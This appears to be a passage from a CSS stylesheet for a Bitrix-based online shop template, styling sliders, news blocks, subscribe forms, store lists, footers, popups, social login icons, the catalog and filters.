	filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */

	filter: gray; /* IE6-9 */

	-webkit-filter: grayscale(100%);

	max-width: 120px;

}

.brands_slider_wrapp li img:hover { filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100); -moz-opacity: 1; khtml-opacity: 1; opacity: 1; filter: none; -webkit-filter: grayscale(0%); }



/*news*/

.wrap_md .news_wrap { width: 68%; margin: 0px 0px 38px; }

.news_block .news_items { font-size: 0px; }

.news_block .news_items .item { display: inline-block; width: 50%; vertical-align: top; padding: 0px 20px 17px 0px; }

.news_block .news_items .item .image{float:left;width:90px;height:90px;margin-top:5px;text-align:center;}

.news_block .news_items .item .image img{display:inline-block;max-width:100%;max-height:100%;vertical-align:middle; -webkit-transition: all ease-out .2s; -moz-transition: all ease-out .2s; -o-transition: all ease-out .2s; transition: all ease-out .2s;}

.news_block .news_items .item .image + .info { padding-left: 110px; }

.news { position: relative; }

.news .item .info .date { font-size: 11px; line-height: 20px; font-weight: 500; }

.news .item .info .name { font-size: 13px; text-decoration: none; margin: 1px 0px 0px; font-weight: 500; display: block; }

.news .item .info .name:hover { text-decoration: none; color: #340a00; }

.news .item .info .preview { margin: 6px 0px 0px; font-size: 12px; }



/*subscribe form*/

.wrap_md .subscribe_wrap { width: 32%; margin: 0px 0px 62px; }

.subscribe-form { margin: 50px 0px 0px; }

.subscribe-form .wrap_bg { padding: 30px 34px 30px; background: url('/bitrix/templates/our_shop/images/subscribe_bg.png') 0px -34px no-repeat; }

.subscribe-form .top_block { margin: 0px; padding: 0px; }

.subscribe-form .top_block .title, .subscribe-form .top_block .title div { font-size: 16px; font-weight: 500; color: #fff; margin: 0px 0px 8px; }

.subscribe-form .top_block .more, .subscribe-form .top_block .more div { font-size: 12px; opacity: 0.65; color: #fff; line-height: 16px; }

.subscribe-form .top_block .image { float:left;width:57px;height:57px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -2px -111px no-repeat; }

.subscribe-form .top_block .image + .text { padding-left: 87px; }

.subscribe-form form.sform { font-size: 0px; margin: 22px 0 0; }

.subscribe-form form.sform > div { display: inline-block; vertical-align: top; }

.subscribe-form .email_wrap, .subscribe-form_footer .email_wrap { position: relative; margin-right: 5px; width: 57%; }

.subscribe-form .button_wrap  { width: 40%; }

.subscribe-form label.error, .subscribe-form_footer label.error { position: absolute; top: -19px; right: 0px; }



/*akc front*/

/*.news_akc_block .news_slider > li { margin: 0px 15px 50px 15px; }*/

.news_akc_block .news_slider > li:hover { box-shadow: none; }

ul.flex-control-nav { display: none; margin-top: 0; }

.news_akc_block .slider_navigation.top, .news_akc_block.news .flex-direction-nav { top: 44px; }

.bx-ie .news_akc_block .slider_navigation.top, .bx-ie .news_akc_block.news .flex-direction-nav { top: 29px; }

.news_akc_block .top_block { margin-bottom: 50px; }

.news_akc_block .img { /*height: 166px; line-height: 163px;*/ text-align: center; overflow: hidden; }

.news_akc_block .img img { vertical-align: middle; -webkit-transition: all ease-out .2s; -moz-transition: all ease-out .2s; -o-transition: all ease-out .2s; transition: all ease-out .2s; }

/*.news_akc_block .item .info { padding: 13px 20px 18px; }*/

.news_akc_block .item .info .date { line-height: 22px; }



/*stores list front*/

.block_wr { position: relative; }

.block_wr .bg_map { position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; background: url('/bitrix/templates/our_shop/images/map_large.png') center 0px no-repeat; opacity: .07; }

.block_wr.light { background: #f7f7f9; }

.block_wr.dark .bg_map { opacity: 0.03; }

.stores { font-size: 0px; padding: 0px 0px 55px; }

.block_wr .top_block { margin-bottom: 29px; }

.block_wr.dark .top_block  .title_block, .block_wr.dark .stores .stores_list .item a span, .block_wr.dark .stores .stores_list .item .store_text .value  { color: #fff; }

.block_wr .top_block a { display: none; }

.stores .stores_list, .stores .all_map { display: inline-block; vertical-align: top; }

.stores .stores_list { position: relative; max-width: 844px; width: 75%; box-sizing: border-box; }

.stores .flex-control-paging, .news_akc_block .flex-control-paging { padding-bottom: 0px; margin: 0px; position: absolute; }

.stores .stores_list .stores_list_wr > li:hover { box-shadow: none; border: 1px solid #FFF; }

.stores .stores_list .stores_navigation { top: -60px; }

.stores_list .flex-direction-nav, .news_akc_block .flex-direction-nav { right: 0px; position: absolute; top: 0px; z-index: 50; margin: 0px; }

.stores_list .flex-direction-nav { top: -60px; }

.bx-ie .stores_list.t1 .flex-direction-nav { top: -70px; }

.bx-ie .stores .stores_list .stores_navigation { top: -70px; }

.stores .stores_list .item { padding: 19px 25px 19px; border: 1px solid #FFF; }

.stores .stores_list .item .wrapp_block { overflow: hidden; line-height: 0px; }

.block_wr.dark .stores_list .item { background: transparent !important; }

.stores .stores_list .item a  { text-decoration: none; display: inline-block; margin: 0px 0px 8px; }

.stores .stores_list .item a span { font-size: 14px; line-height: 22px; font-weight: 600; border-bottom-width: 0px; }

.block_wr.dark .stores .stores_list .item a:hover span { color: #333; }

.stores .stores_list .item a .icon { display: inline-block; width: 8px; height: 10px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -2px -182px no-repeat; float: left; margin: 6px 0px 0px; }

.block_wr.dark .stores .stores_list .item a .icon { background: url('/bitrix/templates/our_shop/images/icons_wish.png') -13px -182px no-repeat; }

.stores .stores_list .item a .text { padding: 0px 0px 0px 23px; display: block; }

.stores .stores_list .item .store_text { margin: 0px 0px 3px; font-size: 12px; }

.stores .stores_list .item .store_text:last-child { margin-bottom: 0px; }

.stores .stores_list .item .store_text .title { color: #8e8c8c; float: left; line-height: 20px; }

.block_wr.dark .stores .stores_list .item .store_text .title { color: #fff; opacity: 0.5; }

.stores .stores_list .item .store_text .value { display: block; padding: 0px 0px 0px 63px; clear: right; line-height: 20px; }

.stores .all_map { width: 268px; margin: 0px 0px 0px 20px; }

.block_wr.dark .stores .all_map { background: #fff; }

.stores .all_map a { display: block; padding: 24px 30px 31px 42px; text-decoration: none; font-weight: 600; font-size: 0px; }

.stores .all_map a.wrapp_block { display: table-cell; vertical-align: middle; padding-bottom: 20px; padding-top: 20px; }

.stores .all_map a  > div { display: inline-block; vertical-align: middle; }

.stores .all_map a .icon { width: 53px; height: 58px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -61px -4px no-repeat; margin: 0px 30px 0px 0px; }

.block_wr.dark .stores .all_map a .icon { background: url('/bitrix/templates/our_shop/images/icons_wish.png') -128px -4px no-repeat; }

.stores .all_map a .text { font-size: 14px; line-height: 18px; width: 105px; }

.light .stores .all_map a { color: #fff; }



.block_wr.dark .flex-direction-nav li:hover a.flex-prev { background-position: 10px -50px; }

.block_wr.dark .flex-direction-nav li:hover a.flex-next { background-position: -27px -50px; }

.block_wr.dark .flex-direction-nav li:hover { background: #fff; }



/*company text front*/

.wrap_more_item .more_text_item { display: none; overflow: hidden; }

.md-50.img { padding: 35px 10px 0px 0px; text-align: center; overflow: hidden; }

.md-50 img{ max-width: 100%;  }


.md-50 .title_block { margin: 2px 0px 25px; }



/*viewed front*/

.viewed_slider { 
	width: 95%;
	max-width: 1530px;
	margin: 0 auto;

	position: relative; }


#content .viewed_slider .title_block{
	text-align: left;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 54px;
	display: flex;
	align-items: center;
	color: #742A19;
}
/*footer*/

#footer ul, #footer ul li { vertical-align: top; }

#footer .footer_top { padding: 35px 0px 0px; }

#footer .footer_bottom { padding: 54px 0px 45px; }



/*footer subscribe*/

.footer_top > .wrap_md > div, .footer_top .wrap_md .phones .phone_block  > .wrap_md > div { vertical-align: middle; }

.footer_top .sblock, .footer_bottom .menu_block { width: 68%; padding: 0px 20px 0px 0px; }

.footer_top .sblock .wrap_bg, .footer_bottom .copy_block { width: 36%; }

.footer_top .sblock .wrap_icon { width: 62px; height: 43px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -74px -123px no-repeat; margin: 0px 24px 0px 0px; }

.footer_top .sblock .wrap_more_text, .footer_top .sblock .wrap_more_text div { font-size: 13px; line-height: 18px; }

.footer_top .sblock .wrap_more_text { padding: 8px 0px 0px 0px; }

.footer_top .sblock .forms { padding: 10px 0px 0px 19px; width: 64%; }

.footer_top .sblock .forms .email_wrap{ width: 74%; }

.bx-ie .footer_top .sform_footer input[type="email"] { padding-bottom: 13px; } 

.bx-ie .subscribe-form .sform input[type="email"] { padding-bottom: 14px; } 



/*footer phone*/

.footer_top .wrap_md .phones { padding: 12px 0px 0px 6%; width: 32%; left: 3px; position: relative; }

.footer_top .wrap_md .phones .phone_block { width: 100%; }

.footer_top .wrap_md .phones .phone_wrap a{ font-size: 19px; line-height: 28px; }

.footer_top .wrap_md .phones .order { font-size: 12px; cursor: pointer; text-align: right; width: 42%; padding: 0px 12px 0px 0px; }



/*copyright*/

#footer  .copyright, #footer  .copyright * { font-size: 12px; line-height: 18px; }

#footer  .copyright { margin: 0px 0px 37px; }



/*pay icons*/

.pay_system_icons i { display: inline-block; height: 20px; width: 34px; background: url(/bitrix/templates/our_shop/images/pay_icons.png) no-repeat; margin: 0px 11px 0px 0px; }

.pay_system_icons span i:last-child { margin-right: 0px; }

.pay_system_icons i.mastercard { background-position: 0px -1px;}

.pay_system_icons i.visa { background-position: -46px -1px; }

.pay_system_icons i.yandex_money { background-position: -94px -1px; width: 21px; }

.pay_system_icons i.webmoney { background-position: -128px -1px; margin-right: 7px; }

.pay_system_icons i.qiwi { background-position: -172px -1px; margin-right: 0px; }



/*footer menu*/

.footer_bottom .all_menu_block { padding: 0px 0px 0px 18px; width: 64%; }

.footer_bottom .all_menu_block .submenu_block, .footer_bottom .submenu_top .menu_item { width: 33%; }

.footer_bottom .submenu_top { margin: 0px 0px 11px; }

.footer_bottom .submenu_top .menu_item a { font-size: 13px; font-weight: 600; line-height: 15px; text-decoration: none; }

.footer_bottom .all_menu_block ul li:before { content: ""; }

.footer_bottom .all_menu_block ul { padding: 0px 8px 0px 0px; }

.footer_bottom .all_menu_block ul li a { font-size: 12px; line-height: 18px; text-decoration: none; }



/*footer social*/

.footer_bottom  .social_block { width: 32%; }

.footer_bottom .social_block .social_wrapper  { width: 100%; }

.footer_bottom  .social_block .social, .footer_bottom  .social_block .social div { font-size: 0px; }

.footer_bottom  .social_block .social { padding: 0px 0px 0px 25%; }

.footer_bottom  .social_block .social a { display: inline-block; margin: 0px 10px 0px 0px; transition: opacity ease 0.5s; }

.footer_bottom  .social_block .social a:hover { opacity: 0.8;  }

.footer_bottom  .social_block .social a:last-child { margin-right: 0px; }



/*popup*/

.popup.show { border-radius: 0px; }

.popup .popup-intro { background: #fff !important; border-bottom: 2px solid #ddd; border-bottom-width: 2px !important; }

.popup .popup-intro .pop-up-title { font-size: 26px; font-weight: 500; line-height: 18px; text-shadow: none; padding: 35px 35px 36px; }

.popup .close, .popup .close  i, .popup-window-close-icon.popup-window-titlebar-close-icon { display: inline-block; width: 19px; height: 19px; border-radius: 19px; -moz-border-radius: 19px; -webkit-border-radius: 19px; }

.popup .close { margin: 0; position: absolute; right: 5px; top: 5px; cursor: pointer; }

.popup.show .close:hover, .popup-window-close-icon.popup-window-titlebar-close-icon:hover { box-shadow: none; }

.popup .close i, .popup-window-close-icon.popup-window-titlebar-close-icon:after { background-position: 1px 2px !important; }

.popup .close:hover i, .popup-window-close-icon.popup-window-titlebar-close-icon:hover:after { background-position: -15px 2px !important; }

.bx-ie .popup .close:hover i, .bx-ie .popup-window-close-icon.popup-window-titlebar-close-icon:hover:after { background-position: -15px 2px !important; }

.form-control label .star { margin: 0; top: 0px; }

.form-block-wr label .star { margin-left: 4px; }

.popup .form-wr { padding: 29px 35px 35px; }

.popup .form-control { margin: 0px 0px 19px; }

.popup .but-r { padding: 2px 0px 0px; }

.popup .form_txt { padding: 32px 30px 20px; }

.popup .but-r .buttons { margin-top: 17px; }

div[id^=wait_comp] { display: none; }

.popup .label_block_capcha { width: 48%; }

.popup .img_block_capcha { width: 52%; }



/*popup auth*/

.popup.enter_frame { max-width: 700px; width: 610px; }

.auth_wrapp .main_info { width: 62%; border-right: 1px solid #e5e5e5; }

.auth_wrapp .socserv { width: 38%; padding: 51px 35px 0px 35px; }

.form_wrapp .reg_new { margin: 22px 0px 0px 0px; }

.more_text_small { font-size: 12px; color: #b3b3b3; line-height: 16px; padding: 11px 0px 0px; }

.popup .prompt.remember label { font-size: 12px; font-weight: normal; display: inline-block; zoom: 1; vertical-align: middle; margin: 0; top: -4px; position: relative; font-weight: normal; font-family: Ubuntu, Arial, Helvetica,  sans-serif; }

.popup .prompt.remember { display: inline-block; zoom: 1; vertical-align: middle; float: none; margin: 5px 0px 0px; white-space: nowrap; }

.popup .reg-new { padding: 24px 35px 30px; text-align: left; background: #f7f7f7; border-top: 1px solid #e5e5e5; }

.popup .prompt.remember  input{ width: auto; margin: 0px 4px 0px 0px; }

.popup .forgot { margin: 2px 0px 0px 5px; float: right; }

.r .forgot  { font-size: 11px; position: relative; top: -2px; margin-left: 5px; outline: none; }

.popup .captcha_wrapp input[type="text"] { max-width: 180px; }

.soc-avt { /*padding: 18px 25px 10px 35px;*/ color: #888; font-size: 12px; }

.soc-avt.inline { padding: 0px; }

.soc-avt .row { margin: 12px 0px 0px; }

.soc-avt .row .auth span { display: none; }

.soc-avt .row a i.soc-icon, .soc-serv-main .row a i, .catalog_detail .b-share a span  { width: 35px; height: 35px; display: inline-block; background: url('/bitrix/templates/our_shop/images/soc_icons.png') top left no-repeat; transition: opacity 0.5s ease; }

.soc-avt .row a, .catalog_detail .b-share a { height: 35px; width: 35px; float: left; line-height: 32px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; text-decoration: none; cursor: pointer; padding: 0px; }

.authorization-cols .col.authorization .soc-avt .row a, .soc-serv-main .row a, .soc-avt .row a, .catalog_detail .b-share a { margin: 0px 5px 5px 0; clear: inherit; }

.soc-avt .row .button.short { font-size: 10px; line-height: 16px; text-transform: uppercase; width: auto; }

.soc-avt .row .button.short { position: relative; top: -1px; }

.bx-firefox .soc-avt .row .button.short { padding-top: 9px; padding-bottom: 10px; }

.soc-avt .row input[type="text"] { margin: 9px 5px 15px 0px; }

.popup .soc-avt .row input[type="text"] { background: #fff; }

.soc-avt .row form input[type="text"] + span:not(.bx-ss-icon), .soc-avt .row form input[type="text"] + label + span:not(.bx-ss-icon) { font-size: 12px; padding: 0px 10px 0px 0px; }

.soc-avt .row input[type="text"] { width: 45%; }

.soc-avt .row #bx_auth_serv_formOpenID input[type="text"], .soc-avt .row  #bx_auth_serv_form_inlineOpenID input[type="text"] { width: 100%; }

#bx_auth_servform, .bx-auth-service-form { position:relative; clear: both; }

#bx_auth_servform > div, .bx-auth-service-form > div { position:relative; margin: 19px 0px 0px; }

.soc-avt .row label.error { top: -10px; left: 0px; }

.soc-avt .row #bx_auth_serv_formOpenID label.error { top: 8px; }

.soc-avt .icon { text-indent: 0px; padding: 0px; }



.soc-avt .row a i.soc-icon.odnoklassniki, .soc-serv-main .row a i.soc-icon.odnoklassniki, .catalog_detail .b-share .b-share-btn__odnoklassniki span  { background-position: -40px 0px; }

.soc-avt .row a i.soc-icon.liveid, .soc-serv-main .row a i.soc-icon.liveid { background-position: 0px -80px; }

.soc-avt .row a i.soc-icon.google, .soc-serv-main .row a i.soc-icon.google { background-position: -40px -40px; }

.soc-avt .row a i.soc-icon.vkontakte, .soc-serv-main .row a i.soc-icon.vkontakte { background-position: 0px 0px; }

.soc-avt .row a i.soc-icon.mymailru, .soc-serv-main .row a i.soc-icon.mymailru, .catalog_detail .b-share .b-share-btn__moimir span { background-position: -120px 0px; }

.soc-avt .row a i.soc-icon.twitter, .soc-serv-main .row a i.soc-icon.twitter, .catalog_detail .b-share .b-share-btn__twitter span { background-position: 0px -40px; }

.soc-avt .row a i.soc-icon.facebook, .soc-serv-main .row a i.soc-icon.facebook, .catalog_detail .b-share .b-share-btn__facebook span { background-position: -80px 0px; }

.soc-avt .row a i.soc-icon.livejournal, .soc-serv-main .row a i.soc-icon.livejournal { background-position: -120px -40px; }

.soc-avt .row a i.soc-icon.yandex, .soc-serv-main .row a i.soc-icon.yandex { background-position: -80px -40px; }

.soc-avt .row a i.soc-icon.openid-mail-ru, .soc-serv-main .row a i.soc-icon.openid-mail-ru { background-position: -120px -80px; }

.soc-avt .row a i.soc-icon.liveinternet, .soc-serv-main .row a i.soc-icon.liveinternet { background-position: -80px -80px; }

.soc-avt .row a i.soc-icon.blogger, .soc-serv-main .row a i.soc-icon.blogger { background-position: -40px -80px; }

.soc-avt .row a i.soc-icon.openid, .soc-serv-main .row a i.soc-icon.openid { background-position: 0px -120px; }

.soc-avt .row a i:hover { opacity: 0.8; }



/*breadcrumbs*/

.breadcrumbs { margin: 30px 0px 30px; text-align: center;}

.breadcrumbs a { text-decoration: none; }

.breadcrumbs > .separator { position: relative; zoom: 1; bottom: 0px; display: inline-block; line-height: 18px; /*height: 15px; width: 13px;*/ margin: 0 9px; /*background: url('/bitrix/templates/our_shop/images/bredcrumb_arrow.png') -1px 0 no-repeat;*/ 	border: 0 !important; }

.breadcrumbs .drop:hover .separator {background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/bredcrumb_arrow.png") no-repeat scroll -1px 0; border: 0 none !important; bottom: 3px; display: inline-block; height: 15px; line-height: 18px; margin: 0 4px; position: absolute; width: 14px; z-index: 1; font-size: 0; }
.container .breadcrumbs span{
	color: #111;
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
}
.container .breadcrumbs a span  {
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
	color: #909090;
 }



/*register*/

.registraion-page .form-block { padding: 0px 44px; }

.registraion-page .main_info { width: 73%; padding: 38px 61px 25px 0px; border-right: 1px solid #e5e5e5; }

.registraion-page .top p { position: relative; padding: 0px 0px 17px 42px; }

.registraion-page .top p:before { content: ""; display: inline-block; width: 13px; height: 9px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -36px -4px no-repeat; vertical-align: top; margin: 12px 21px 0px -35px; position: relative; z-index: 2; }

.registraion-page .top p:after { content: ""; display: inline-block; width: 26px; height: 26px; position: absolute; top: 3px; left: 0px; border-radius: 26px; }

.iblock.label_block { width: 59%; position: relative; vertical-align: top; }

.iblock.label_block label { padding: 0px; margin-bottom: 4px; }

.registraion-page .main_info .form-control {  margin: 0px 0px 19px; }

.iblock.text_block { width: 41%; padding: 20px 0px 0px 25px; color: #b3b3b3; line-height: 16px; vertical-align: top; font-size: 12px; }

.iblock.text_block * { line-height: 16px; }

.registraion-page .form-block .form-control input[type="password"] { width: 100%; }

.label_block_capcha { position: relative; width: 43%; }

.img_block_capcha { width: 48%; padding: 24px 0px 0px 18px; vertical-align: bottom; }

.img_block_capcha img { float: right; }

.img_block_capcha .reload { cursor: pointer; }

.registraion-page .social_block { width: 27%; padding: 34px 0px 38px 45px; }

.registraion-page .social_block  .row .title { margin: 0px 0px 10px; }

.registraion-page .main_info .form-control.register-captcha { margin-bottom: 29px; max-width: 100%; }

.captcha-row.register-captcha .captcha_image { width: auto; }




#content.products{
	width: 95%;
	max-width: 1530px;
	margin: 0 auto;
	
}

#content.products.product_page{
	width: 100%;
	max-width: 100%;
}
.absolute_box{
	position: relative;
	width: 95%;
	max-width: 1530px;
	margin: 0 auto;
}
/* catalog */

	/* base catalog styles */

	#content .right_block.catalog { zoom: 1; padding: 0px 0px 0px 360px; margin: -3px 0 0; overflow: visible; }

	#content .right_block .inner_wrapper { position: relative; zoom: 1; padding: 0px 0px 0px 30px; /*overflow: hidden;*/  z-index: 2; }

	#content .left_block.catalog { margin-top: 0px;width:360px;
	float: left; }

	#content .left_block.catalog.horizontal { margin-top: 3px; }

	.catalog .item_wrap {} 

	.catalog .item_wrap:not(.touch):hover, .catalog .item_wrap.hover {
	 box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.25);}

	.group_description { float: left; }

	

	div.item-title { overflow:hidden; text-overflow: ellipsis; text-overflow: -o-ellipsis-lastline; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; white-space: normal; }

	div.item-title a, div.item-title a span { font-size: 13px; line-height: 20px; display: block; font-weight: 500; }

	div.item-title a span  { padding: 0px 0px 0px; }

	

	.item-stock { font-size: 10px; line-height: 15px; margin: 6px 0px 1px; }

	.item-stock > span { display: inline-block; vertical-align: middle; font-size: 10px; }

	.item-stock .icon { width: 12px; height: 11px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') 0px 0px no-repeat; margin: 3px 6px 0px 0px; }

	.item-stock .icon.stock { background-position: -19px -4px; }

	.item-stock .icon.order { background-position: -4px -4px; }

	.counter_wrapp .more_text { color: #b3b3b3; font-size: 11px; line-height: 14px; margin: 16px 0px 0px; }

	

	.ajax_load_btn { text-align: center; margin: -8px 0px 23px; }

	.bottom_nav.block .ajax_load_btn { /*margin-top: -6px;*/ }

	.bottom_nav.block .module-pagination { /*margin-bottom: -22px;*/ padding-bottom: 0px; }

	.more_text_ajax { font-size: 13px; line-height: 20px; font-weight: 600; cursor: pointer; display: inline-block; position: relative; padding: 10px 0px 10px 34px; }

	.more_text_ajax:before, .more_text_ajax:after{ content: ""; display: block; position: absolute; }

	.more_text_ajax:before { width: 25px; height: 25px; left: 0px; top: 8px; border-radius: 25px; }

	.more_text_ajax:after { width: 15px; height: 13px; left: 5px; top: 14px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -67px -82px; -webkit-transition: background 0.7s ease-in-out; -moz-transition: background 0.7s ease-in-out;  -o-transition: background 0.7s ease-in-out;  transition: background 0.7s ease-in-out; }

	.more_text_ajax:hover:before { background: #383838; }

	.more_text_ajax.loading:after { /*transform: rotate(1080deg);*/ -webkit-animation: spinner .5s linear infinite !important; animation: spinner .5s linear infinite !important; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;  -ms-transform-style: preserve-3d;  transform-style: preserve-3d; }

	.more_text_ajax:hover:after { /*transform: rotate(360deg);*/ -webkit-animation: spinner .5s ease-out 1; animation: spinner .5s ease 1; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;  -ms-transform-style: preserve-3d;  transform-style: preserve-3d; }

	/* WebKit ?Opera */ 

	@-webkit-keyframes spinner {

		from{

			-webkit-transform: rotate(0deg); 

		}

		to{

			-webkit-transform: rotate(360deg); 

		}

	}

	/* ??????????? */ 

	@keyframes spinner { 

		from{

			-moz-transform: rotate(0deg); 

			-ms-transform: rotate(0deg); 

			transform: rotate(0deg); 

		}

		to{

			-moz-transform: rotate(360deg); 

			-ms-transform: rotate(360deg); 

			transform: rotate(360deg);

		}

	}

	.no_goods { padding: 30px 30px 63px; border-top: 1px solid #e5e5e5; }

	.catalog_block_view.no_goods { border-top-width: 0px; }

	.no_goods .no_products { position: relative; float: left; background: url('/bitrix/templates/our_shop/images/empty.png') 0px 0px no-repeat; margin: 0px 0px -8px; }

/*	.no_goods .no_products:before { content:""; position: absolute; width: 54px; height: 54px; background: #DDD; left: 0px; top: 8px; border-radius: 100%; }

	.no_goods .no_products:after { content:""; position: absolute; width: 22px; height: 22px; background: url('/bitrix/templates/our_shop/images/empty.png') 0px 0px no-repeat; top: 23px; left: 16px; }*/

	.no_goods .button { float: right; margin: 17px 0px 0px; }

	.wrap_text_empty { padding: 10px 0px 15px 0px; }

	

	/*root level*/

	.catalog_section_list { /*border-top: 1px solid #e5e5e5;*/ font-size: 0px; margin: 41px 0px 4px; padding: 60px 0px 0px; }

	.catalog_section_list .section_item { line-height: 20px; font-size: 12px; width: 100%; padding: 0; margin: 0 0 50px 0; display: inline-block; zoom: 1; vertical-align: top; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

	.catalog_section_list .section_item_inner  { margin: 0 45px 0 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

	.section_item_inner .section_info a, .section_item_inner .section_info ul li.name a:hover { 

		font-family: Open Sans;
		font-style: normal;
		font-weight: normal;
		font-size: 18px;
		line-height: 25px;
		color: #242424; }

	.catalog_section_list .section_item li.name a { text-decoration: none; }

	.catalog_section_list .section_item li.name { display: block; margin-bottom: 8px; }

	.catalog_section_list .section_item li.sect { display: inline-block; padding: 0px 5px 0px 0px; white-space: nowrap; }

	.catalog_section_list .section_item .desc .desc_wrapp { display: inline-block; padding: 0px; margin: 14px 0px 0px; color: #888888; }

	

	/* catalog subscection */

	.articles-list.sections { border-top: 1px solid #e5e5e5; padding: 0px 0px 0px; margin: 41px 0px 18px; }

	.articles-list.sections .item { width: 50%; padding: 50px 0px 0px; }

	.articles-list .item .left-data { width: 120px; float: left; }

	.articles-list .item .left-data a { display: block; height: 120px; line-height: 120px; }

	.articles-list .item .left-data a img { vertical-align: middle; }

	.articles-list .item-title a span { display: inline-block; }

	.articles-list .item .right-data .preview-text { font-size: 13px; margin: 0px 0px -5px; padding: 0px 57px 0px 0px; }

	.articles-list .item .item-title { margin-bottom: 9px; }

	.articles-list .item .item-title a span { font-size: 16px; }

	.articles-list .item .item-title a { text-decoration: none; }

	.articles-list .item .right-data { margin-left: 150px; overflow: visible; }

	

	/*filter*/

	.bx_filter .form-control {margin-bottom:0;}

	.bx_filter .bx_filter_section, .internal_sections_list{ background: #f8f8f8; margin: 0 0px 35px 0;  padding: 20px 15px 25px; padding-bottom: 0px; }
.bx_filter .bx_filter_section{
	padding-top: 0px;
}
	.bx_filter_param_label.disabled { opacity: 0.4; cursor: default; }

	.bx_filter .bx_filter_parameters_box{  }
	#content .bx_filter_parameters_box_title{
		font-family: Open Sans;
		font-style: normal;
		font-weight: 600;
		font-size: 20px;
		line-height: 27px;
		text-transform: uppercase;

		color: #242424;
		margin-bottom: 20px;

	}
	#content .bx_filter_parameters_box_title:after{
		display: none;
	}
	 #content .left_block .internal_sections_list li a{
		background: #FFF;
		border: 1px solid #E1E1E1;
		padding: 12px;
		font-family: Open Sans;
		font-style: normal;
		font-weight: 600;
		font-size: 18px;
		line-height: 25px;
		color: #242424;
		position: relative;
		padding-right: 50px;
	}
/*	#content .left_block .internal_sections_list li a:after{
		content: "";
	    display: block;
	    position: absolute;
    	top: 50%;
	    width: 8px;
	    height: 5px;
	    right: 15px;
	    margin-top: -2px;
	    background: url(/upload/arrow_down.svg) no-repeat center / cover;
	    transition: 0.3s;
	}*/
	#content .left_block .internal_sections_list li a.open_link{
		display: block;
	    position: absolute;
    	top: 0px;
	    width: 50px;
	    height: 51px;
	    right: 0px;
	    border: none;
	    padding: 0px;
	    padding-right: 0px;
	    cursor: pointer;
	    z-index: 999;
	    margin-top: -2px;
	    background: url(/upload/arrow_down.svg) no-repeat center / cover;
	    -webkit-background-size: 20%;
	         -o-background-size: 20%;
	            background-size: 20%;
	    transition: 0.3s;
	}
	#content .left_block .internal_sections_list li:nth-child(4) a.open_link{
		height: 75px;
	}
	#content .left_block .internal_sections_list li a.open_link:hover{
		cursor: pointer
	}
	#content .left_block .internal_sections_list li.cur a.open_link, #content .left_block .internal_sections_list li a.open_link.open{
		-moz-transform: rotate(180deg);
		-webkit-transform: rotate(180deg);
		-o-transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		transform: rotate(180deg)
	}
	#content .left_block .internal_sections_list li.cur a.open_link.open{
		-moz-transform: rotate(360deg);
		-webkit-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg)
	}
	.bx_filter .bx_filter_button_box{clear: both;}

	.bx_filter .bx_filter_button_box  { text-align:center}

	.bx_filter .bx_filter_parameters_box_title{ font-size:13px; display:block; font-weight: 500; cursor:pointer; position: relative; padding: 0px 15px 0px 0px; }

	.bx_filter .bx_filter_parameters_box_title >span { position: relative; display: inline-block; }

	.bx_filter_parameters_box_title .hint .icon  {position: relative; left: auto; right: -9px; z-index: 200;}

	

	.bx_filter .bx_filter_parameters_box_title:after, .bx_filter .bx_filter_parameters_box_title:before { position: absolute; content: ''; top: 50%; }

	.bx_filter .bx_filter_parameters_box_title:after { content:""; display: block; width:8px; height: 5px; right: 15px; margin-top: -2px; background: url('/upload/arrow_down.svg') no-repeat center / cover; transition: 0.3s}

	.bx_filter .bx_filter_parameters_box_title:before { width:16px; height: 16px; right: -4px; margin-top: -8px; background: #ddd; border-radius: 16px; display: none; }

	.bx_filter .active .bx_filter_parameters_box_title:after { margin-top: -3px; }

	.bx_filter .bx_filter_parameters_box.active .bx_filter_parameters_box_title:after{
		-moz-transform: rotate(180deg);
		-webkit-transform: rotate(180deg);
		-o-transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		transform: rotate(180deg);
	}


	.bx_filter_button_box .bx_filter_block, .bx_filter_parameters_box.active .bx_filter_block{ display:block; }

	

	.bx_filter_vertical input[type="checkbox"] + label, .filter input[type="checkbox"] + label { padding-left: 5px; margin-bottom: 15px; position: relative; z-index: 100; cursor: pointer; outline: none; }

	.filter.label_block input + label{ padding-left: 23px; font-size: 11px; }

	.bx_filter_vertical input[type="checkbox"] + label.dib, .bx_filter_vertical input[type="checkbox"] + label.pal { padding: 0px 3px 0px 0px; margin-bottom: 5px; }

